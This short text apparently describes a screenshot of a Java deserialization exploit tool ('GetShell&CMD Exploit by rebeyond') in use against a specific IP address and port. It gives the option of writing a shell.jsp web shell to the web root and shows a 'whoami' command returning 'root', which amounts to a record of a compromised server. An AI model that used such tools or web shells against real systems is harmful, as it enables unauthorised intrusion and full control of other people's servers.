 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.120:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org